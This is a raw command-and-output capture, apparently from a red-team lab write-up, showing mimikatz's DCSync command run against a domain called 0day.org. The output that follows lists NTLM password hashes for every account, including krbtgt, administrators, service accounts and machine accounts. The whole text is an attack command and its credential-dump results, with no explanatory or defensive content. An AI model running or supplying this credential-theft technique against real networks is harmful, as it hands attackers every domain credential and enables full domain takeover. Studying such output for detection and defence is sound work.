 C:\Users\sqladmin\Desktop\win64>mimikatz.exe "lsadump::dcsync /domain:0day.org /
all /csv" exit
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:0day.org /all /csv
[DC] '0day.org' will be the domain
[DC] 'OWA2010SP3.0day.org' will be the DC server
[DC] Exporting domain '0day.org'
502 krbtgt 36f9d9e6d98ecf8307baf4f46ef842a2
1134 alan 814349b2aaf76a104c503c55dff8d8e5
1129 hr 313407732d000e32189f08ecf1257b4b
1131 lowser 814349b2aaf76a104c503c55dff8d8e5
1136 tadmin acee7f672c88b2083d37b8f0ead1edfd
1125 itadmin ccef208c6485269c20db2cad21734fe7
1126 antivirus 518b98ad4178a53695dc997aa02d455c
1140 backup 518b98ad4178a53695dc997aa02d455c
1138 dev a76f1448cacdc40ec79a93c584137ffd
1153 ftpuser 07cd41a377bdc311922abf890f2f7141
1155 PC-JERRY-0DAY$ 164a82c966037320fc18a39166f7e2e9
1156 PC-JACK-0DAY$ b6d7ab4b4be37877e603fa57db7d2c8a
1157 PC-MARY-0DAY$ b5007ba99a79a58856330ba1e038f9c3
1128 jerry ccef208c6485269c20db2cad21734fe7
1162 0day dad655ea5e63e94acebb6805eddb92be
1159 klion 2cce5c9d61d9e56be3437f30caa5ad91
1161 klionsec 07cd41a377bdc311922abf890f2f7141
1171 RedTeamBox b905ff9a3f7a51df7fcd8a572829d773
1169 Redteamer df84f8428f7fd085acd1a9dd82dd539c
1173 secretary 12ba78c02bf1355f315c839448db3f57
1163 test 89137ebe485b16e35e52c97f08191fb2
1137 boss 695e5bdffb15377a3514c55e50983fb7
1178 test1 47bf8039a8506cd67c524a03ff84ba4e
1180 wdqx$ 239def2e4d3ec0d8ba6e7c97ecac3819
1179 test2 47bf8039a8506cd67c524a03ff84ba4e
1127 mary a76f1448cacdc40ec79a93c584137ffd
1158 websvr 518b98ad4178a53695dc997aa02d455c
雷神众测